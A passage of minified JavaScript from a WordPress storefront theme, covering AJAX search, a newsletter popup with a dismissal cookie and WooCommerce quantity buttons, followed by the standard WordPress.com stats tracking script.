.blog__item:lt(3)",e)).length?(t.addClass("col-md-4"),l[o]={found:!0,items:g('<div class="posts row" />').append(t),url:n}):l[o]={found:!1,text:g("#blog_content_container article .entry-content",e).text()},m(l[o]),c.addClass("searched")},"html")))}function m(e){var t="product"===f?"woocommerce":"la-post-grid";if(c.removeClass("searching"),e.found){var a=e.items.clone(),i=a.children();c.addClass("found-products"),p.find(".results-container").addClass(t).html(a),v.core.initAll(p),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe();for(var o=0;o<i.length;o++)g(i[o]).css("animation-delay",100*o+"ms");i.addClass("fadeInUp animated"),h.attr("href",e.url).css("animation-delay",100*o+"ms").addClass("fadeInUp animated"),p.find(".results-container, .view-more-results").slideDown(300,function(){c.removeClass("invalid-length")})}else c.addClass("found-no-product"),p.find(".results-container").removeClass(t).html(g('<div class="not-found text-center" />').text(e.text)),h.attr("href","#"),p.find(".view-more-results").slideUp(300),p.find(".results-container").slideDown(300,function(){c.removeClass("invalid-length")});c.addClass("searched")}c.on("keyup",".search-field",function(e){var t=!1;void 0===e.which?t=!0:"number"==typeof e.which&&0<e.which&&(t=!e.ctrlKey&&!e.metaKey&&!e.altKey),t&&(s&&s.abort(),a(function(){o(!0)},400))}).on("change",".product-cats input",function(){s&&s.abort(),o(!1)}).on("click",".search-reset",function(){s&&s.abort(),c.addClass("reset"),p.find(".results-container, .view-more-results").slideUp(function(){c.removeClass("searching searched found-products found-no-product invalid-length reset")})}).on("focusout",".search-field",function(){u.val().length<2&&p.find(".results-container, .view-more-results").slideUp(function(){c.removeClass("searching searched found-products found-no-product invalid-length")})})},v.utils.OpenNewsletterPopup=function(e,t){lightcase.start({href:"#",maxWidth:parseInt(la_theme_config.popup.max_width),maxHeight:parseInt(la_theme_config.popup.max_height),inline:{width:parseInt(la_theme_config.popup.max_width),height:parseInt(la_theme_config.popup.max_height)},onInit:{foo:function(){g("body.lastudio-zuka").addClass("open-newsletter-popup")}},onClose:{qux:function(){"function"==typeof t&&t(),g("body.lastudio-zuka").removeClass("open-newsletter-popup"),g(".custom-lightcase-overlay").remove(),g(".custom-lighcase-btn-close").remove()}},onFinish:{injectContent:function(){lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>'),lightcase.get("contentInner").children().append(e),lightcase.get("contentInner").append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>'),g(".lightcase-icon-close").hide(),lightcase.resize()}}})},v.component.NewsletterPopup=function(e){var t=g(e),a=parseInt(t.attr("data-show-mobile")||0),i=parseInt(t.attr("data-delay")||2e3),o=parseInt(t.attr("data-back-time")||1),n=parseInt(t.attr("data-waitfortrigger")||0);return g(document).on("click",".btn-close-newsletter-popup",function(e){e.preventDefault(),lightcase.close()}),1==n&&g(document).on("click touchend",".elm-trigger-open-newsletter",function(e){e.preventDefault(),v.utils.OpenNewsletterPopup(t)}),{init:function(){if(1!=n&&!(g(window).width()<767&&a)){try{if("yes"==Cookies.get("zuka_dont_display_popup"))return}catch(e){console.log(e)}g(window).load(function(){setTimeout(function(){v.utils.OpenNewsletterPopup(t,function(){if(g(".cbo-dont-show-popup",t).length&&g(".cbo-dont-show-popup",t).is(":checked"))try{Cookies.set("zuka_dont_display_popup","yes",{expires:o,path:"/"})}catch(e){}})},i)})}}}},g(function(){v.core.SitePreload(),v.core.MegaMenu(),v.core.FullPageJs(),v.core.InstanceSearch(),v.core.FixVCRowFullWidth(),v.core.initAll(g(document)),v.core.ElementAjaxClickEvent(),v.core.ElementClickEvent(),v.core.Blog(),v.core.SinglePostShare(),v.core.WooCommerce(),v.core.AjaxShopFilter(),g.exists(g(".item-overlay-effect"))&&g(".item-overlay-effect").la_hover_effect()}),h.on("load",function(){d.removeClass("site-loading").addClass("body-loaded"),v.core.HeaderSticky()})})(jQuery),(s=>{s(function(){var e,t=(s(".la_com_action--dropdownmenu.component-dropdown-display-active-item").each(function(){var e=s(this).find(".component-target-text");s(this).find("li.current-menu-item").length&&(e.html=e.find("li.current-menu-item").eq(0).html())}),s(".site-header .header__action--account-menu")),t,a,i,o,n;s("> a",t).attr("href",s(".menu a",t).first().attr("href")),s(">.menu",t).remove(),s.exists(s(".search-form .sf-fields select.postform"))&&(t=s(".search-form .sf-fields select.postform"),s('<select id="sf_select_category_tmp"><option id="sf_select_category_option_tmp">'+s("option:selected",t).text()+"</option></select>").insertAfter(t),t.width(s("#sf_select_category_tmp").width()),t.change(function(){s("#sf_select_category_option_tmp").html(s("option:selected",s(this)).text()),s(this).width(s("#sf_select_category_tmp").width())})),s(document).on("touchstart click",".portfolio-single-page .link-display-portfolio-information",function(e){e.preventDefault(),s(".portfolio-single-page #portfolio_information").toggleClass("force-display")}),s(document).on("click","html.touchevents .product_item--thumbnail-holder .woocommerce-loop-product__link",function(e){s(window).width()<992&&(s(this).hasClass("go-go")||(e.preventDefault(),s(".product_item--thumbnail-holder .woocommerce-loop-product__link").removeClass("go-go"),s(this).addClass("go-go")))}).on("click","html.touchevents .header_component--dropdown-menu > a",function(e){s(this).closest(".la_compt_iem").toggleClass("active")}).on("touchstart","html.touchevents .site-main, html.touchevents .site-footer",function(e){s("html.touchevents .header_component--dropdown-menu").removeClass("active"),0==s(e.target).closest(".wc-ordering").length&&s(".wc-toolbar .wc-ordering").removeClass("active")}).on("touchstart","html.touchevents .wc-toolbar .wc-ordering",function(e){s(".wc-toolbar .wc-ordering").toggleClass("active")}),s(".la-slick-slider").on("beforeChange afterChange",function(e,t,a,i){LA.utils.LazyLoad(s(".la-lazyload-image"),{rootMargin:"0px"}).observe()})})})(jQuery),(i=>{i(function(){i("body").on("init",".more_demo_aside .la-tabs-wrapper",function(){i(".more_demo_aside .la-tab").hide();var e=window.location.hash,t=window.location.href,a;i(this).find(".la-tabs").first().find("li:first a").click()}).on("click",".more_demo_aside .la-tabs li a",function(e){e.preventDefault();var e=i(this),t=e.closest(".la-tabs-wrapper"),a;t.find(".la-tabs").find("li").removeClass("active"),t.find(".la-tab").hide(),e.closest("li").addClass("active"),t.find(e.attr("href")).show()}),i(".more_demo_aside .la-tabs-wrapper").trigger("init"),i(document).on("click",".more_demo_aside button",function(e){i("body").toggleClass("open-aside-demo")}),i(window).load(function(){""!=location.hash&&i(location.hash).length&&i("html,body").animate({scrollTop:i(location.hash).offset().top-100},800)})})})(jQuery);
jQuery(function(u){function t(){u(document).off("click",".qib-button").on("click",".qib-button",function(){var t=u(this).siblings(".quantity").find(".input-text"),a=parseFloat(t.val()),e=parseFloat(t.attr("max")),i=parseFloat(t.attr("min")),n=parseFloat(t.attr("step")),r=u(this).siblings(".quantity"),s=r.attr("data-last_step"),s=parseFloat(s),o=r.attr("data-prev_step"),o=parseFloat(o);if(u(this).is(".plus")){if(a===e)return!1;if(isNaN(a))return t.val(n),!1;e<a+n?(r.attr("data-last_step",e-a<0?1:e-a),r.attr("data-prev_step",n),r.find(".input-text").removeAttr("step"),t.val(e)):t.val(a+n)}else{if(s)return t.val(e-s),r.removeAttr("data-last_step"),r.find(".input-text").attr("step",o),r.removeAttr("data-prev_step"),!1;if(a===i)return!1;if(isNaN(a))return t.val(i),!1;a-n<i?t.val(i):t.val(a-n)}t.val(Math.round(1e5*t.val())/1e5),t.trigger("change"),u("body").removeClass("sf-input-focused")})}u(document).ready(function(){t()}),u(document).ajaxComplete(function(){t()}),u(document.body).on("change","ul.products input.input-text.qty.text",function(){var t=u(this).val();void 0!==t&&u(this).closest("li.product").find("a.button").attr("data-quantity",t)})});
function st_go(t){window._stq.push(["view",t])}function linktracker_init(t,n){window._stq.push(["clickTrackerInit",t,n])}window.wpcom=window.wpcom||{},window._stq=window._stq||[],window.wpcom.stats=(()=>{var o=(e=function(t,n,o){"function"==typeof t.addEventListener?t.addEventListener(n,o):"object"==typeof t.attachEvent&&t.attachEvent("on"+n,o)},c=function(t){return"object"==typeof t&&t.target?t.target:window.event.srcElement},a=function(t){var n=0;"object"==typeof InstallTrigger&&(n=100),7===s()&&(n=100),f(c(t),n)},d=function(t){f(c(t),0)},u=function(t){var n=document.location;if(n.host===t.host)return!0;if(""===t.host)return!0;if(n.protocol===t.protocol&&n.host===t.hostname){if("http:"===n.protocol&&n.host+":80"===t.host)return!0;if("https:"===n.protocol&&n.host+":443"===t.host)return!0}return!1},f=function(t,n){try{if("object"==typeof t){for(;"A"!==t.nodeName;){if(void 0===t.nodeName)return;if("object"!=typeof t.parentNode)return;t=t.parentNode}if((!u(t)||t.href.includes("/wp-content/uploads"))&&"javascript:"!==t.protocol&&(window._stq.push(["click",{s:"2",u:t.href,r:void 0!==t.rel?t.rel:"0",b:void 0!==i?i:"0",p:void 0!==r?r:"0"}]),n))for(var o=new Date,e=o.getTime()+n;;)if((o=new Date).getTime()>e)break}}catch(t){}},{init:function(t,n){i=t,r=n,document.body?(e(document.body,"click",a),e(document.body,"contextmenu",d)):document&&(e(document,"click",a),e(document,"contextmenu",d))}}),i,r,e,c,a,d,u,f,t,s=function(){var t=0,n;return t="object"==typeof navigator&&"Microsoft Internet Explorer"==navigator.appName&&null!==(n=navigator.userAgent.match(/MSIE ([0-9]{1,})[\.0-9]{0,}/))?parseInt(n[1]):t},p=function(t){var n,o=[];for(n in t)t.hasOwnProperty(n)&&o.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return o.join("&")},w=function(t,n,o){var e=new Image;e.src=document.location.protocol+"//pixel.wp.com/"+t+"?"+n+"&rand="+Math.random(),e.alt="",e.width="6",e.height="5","string"==typeof o&&document.body&&(e.id=o,document.body.appendChild(e))},n=function(t){if(this.a=1,t&&t.length)for(var n=0;n<t.length;n++)this.push(t[n])},m=(n.prototype.push=function(t){var n;t&&("object"==typeof t&&t.length?(n=t.splice(0,1),h[n]&&h[n].apply(null,t)):"function"==typeof t&&t())},function(){window._stq.a||(window._stq=new n(window._stq))}),h={view:function(t){t.host=document.location.host,t.ref=document.referrer,t.fcp=g();try{var n,o,e,i;"undefined"!=typeof window&&window.location&&(e=(o=(n=new URL(window.location.href).searchParams)&&Array.from(n.entries()).filter(([t])=>t.startsWith("utm_")))?Object.fromEntries(o):{},t=(i=Array.from(Object.entries(t)).filter(([t])=>!t.startsWith("utm_")))?Object.fromEntries(i):t,t=Object.assign(t,e))}catch(t){window.console&&window.console.log&&window.console.log(t)}w("g.gif",p(t),"wpstats")},click:function(t){w("c.gif",p(t),!1)},clickTrackerInit:function(t,n){o.init(t,n)}},l=function(){return void 0!==document.hidden&&document.hidden},v=function(){document.hidden||(document.removeEventListener("visibilitychange",v),m())},y=function(){document.addEventListener("visibilitychange",v)};function g(){if(window.performance)for(var t=window.performance.getEntriesByType("paint"),n=0;n<t.length;n++)if("first-contentful-paint"===t[n].name)return Math.round(t[n].startTime);return 0}return 6===s()&&"complete"!==document.readyState&&"object"==typeof document.attachEvent?document.attachEvent("onreadystatechange",function(t){"complete"===document.readyState&&window.setTimeout(m,250)}):(l()?y:m)(),h})();